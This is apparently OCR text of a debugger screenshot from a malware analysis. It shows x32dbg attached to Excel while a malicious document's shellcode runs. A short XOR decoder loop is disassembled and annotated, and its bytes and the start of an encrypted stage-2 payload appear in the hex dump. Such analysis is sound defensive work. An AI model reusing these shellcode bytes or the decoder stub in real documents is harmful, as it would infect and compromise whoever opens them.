 EXCEL.EXE - PID: 291C - Thread: 1308 - x32dbg [Elevated]
File View Debug Trace Plugins Favourites Options Help Aug 16 2020
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source R
14910005 B0 4C mov al,4C 4C:'L'
14910007 FC cld
14910008 AE scasb
14910009 75 FD jne 14910008
1491000B 89F9 mov ecx,edi ecx:"èˆQ"
1491000D 89DE mov esi,ebx
1491000F 8A06 mov al,byte ptr ds:[esi]
14910011 3007 xor byte ptr ds:[edi],al first decryption
14910013 47 inc edi
14910014 66:813F 909E cmp word ptr ds:[edi],9E90
14910019 74 08 je 14910023 loop exit
1491001B 46 inc esi
1491001C 803E 4C cmp byte ptr ds:[esi],4C 4C:'L'
1491001F 75 EE jne 1491000F
14910021 EB EA jmp 1491000D decryption loop
EIP 14910023 FFE1 jmp ecx jump to stage 2
14910025 E8 D8FFFFFF call 14910002
EBX 1491002A 0208 add cl,byte ptr ds:[eax]
1491002C 0A02 or al,byte ptr ds:[edx]
1491002E 06 push es
1491002F 05 02050106 add eax,6010502
14910034 0105 01090701 add dword ptr ds:[1070901],eax
1491003A 05 07090902 add eax,excel.2090907
1491003F 06 push es
14910040 05 050B0501 add eax,excel.1050B05
14910045 0E push cs
14910046 05 060E0505 add eax,5050E06
1491004B 0A0A or cl,byte ptr ds:[edx]
1491004D 0A02 or al,byte ptr ds:[edx]
ecx=14910072 "èˆQ"
14910023
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct Disassembly
Address Hex ASCII
14910000 EB 23 5B 89 DF B0 4C FC AE 75 FD 89 F9 89 DE 8A ë#[.ß°Lü®uý.ù.Þ.
14910010 06 30 07 47 66 81 3F 90 9E 74 08 46 80 3E 4C 75 .0.Gf.?..t.F.>Lu
14910020 EE EB EA FF E1 E8 D8 FF FF FF 02 08 0A 02 06 05 îëêÿáèØÿÿÿ......
14910030 02 05 01 06 01 05 01 09 07 01 05 07 09 09 02 06 ................
14910040 05 05 0B 05 01 0E 05 06 0E 05 05 0A 0A 0A 02 13 ................
14910050 0C 06 03 0A 09 02 06 09 09 1A 02 04 07 09 05 1C ................
14910060 07 09 04 09 05 05 05 06 0A 01 02 02 09 06 06 02 ................
14910070 0B 4C E8 88 51 00 00 88 51 00 00 1B AF 6B A4 17
14910080 18 46 65 04 D8 88 EA 45 84 91 4A 0E DD 43 41 00
14910090 75 D7 C1 EA DB 9A 19 A0 F0 85 4D 00 00 00 00 28
149100A0 E5 0B 78 F7 57 07 3D E4 4E 5A A4 27 DD C2 60 DF
149100B0 9F 04 7D 9A 29 92 B4 77 C1 E9 C2 7A 14 31 0D F3
shellcode stage 2